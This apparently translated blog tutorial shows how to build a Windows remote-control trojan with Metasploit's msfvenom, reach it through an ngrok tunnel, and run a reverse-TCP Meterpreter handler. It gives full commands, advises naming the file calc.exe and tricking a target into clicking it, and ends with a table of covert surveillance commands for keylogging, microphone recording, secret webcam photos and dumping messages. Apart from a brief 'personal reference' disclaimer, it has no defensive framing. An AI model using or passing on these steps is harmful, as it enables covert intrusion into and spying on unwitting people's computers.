This article was created on March 19, 2019, with the original title "Introduction to Generating Remote Control Trojans with MSF and Evading Detection". It was rewritten on December 27, 2019, removing the section on Android and only testing the effectiveness of remote control on Windows 7.
Introduction#
Remote control, also known as remote access, is the process of controlling a user's computer by having them click on a prepared remote control trojan.
Materials needed:
- Kali 2019.4
- Win7 SP1
- One free ngrok server
In addition, ngrok is not the only remote control server. If your Kali is set up on the public network, you don't need an intermediary, or you can set up a similar intranet penetration server yourself.
This article is only a basic tutorial and is intended for personal reference.
Process#
In MSF#
Quickly start a background listener
handler -H 192.168.2.6 -P 8080 -p windows/x64/meterpreter/reverse_tcp

You can use the jobs command to view background tasks, or follow the normal process:
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.2.6 (the IP address of your local Kali machine)
set LPORT 8080 (the listening port on your local machine)
set ExitOnSession false (to prevent false sessions)
exploit -j -z (-j for background task, -z for continuous listening)

In ngrok#
Register and activate a free tunnel on the official website

The port for ngrok can be any number greater than 1024, and it cannot be changed once set.
The local IP and port are the ones set on your Kali machine, and they can be modified later.
After successful registration, download the client for ngrok on your Kali machine.
Unzip the file and open a new terminal in the folder. Use the command:
./sunny clientid your_tunnel_id
to start listening:

Basic operations for ngrok have been covered in a previous article: "WinRAR Directory Traversal Vulnerability - CVE-2018-20250 Reproduction"
Trojan Generation#
Once the listener is set up, you can start generating the trojan and send it to the target host.

Enter the following command in the terminal:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=ngrok_free_server_address (excluding the protocol) LPORT=port_filled_when_applying_for_ngrok -f exe -o calc.exe
This will generate a basic, undetectable remote control trojan:
Send this trojan to the target host and trick them into clicking on it. In MSF, you will be able to obtain a meterpreter session:

Stability may vary depending on network connection and evasion effectiveness. The current payload will definitely be intercepted by 360 and Huorong.
Here are some commonly used commands for meterpreter:
| Command | Function |
|---|---|
| keyscan_start | Start keylogging |
| keyscan_stop | Stop keylogging |
| keyscan_dump | Download keylog |
| record_mic | Record sound (if the target machine has a microphone) |
| screenshot | Take a screenshot |
| webcam_chat | View webcam interface |
| webcam_list | View webcam list |
| webcam_stream | Start webcam |
| webcam_snap | Secretly take a photo -i num specifies which camera to use |
| run vnc | Start remote desktop |
| dump_contacts | Export phone numbers |
| dump_sms | Export messages |
| More commands can be viewed by entering ? |
End of article.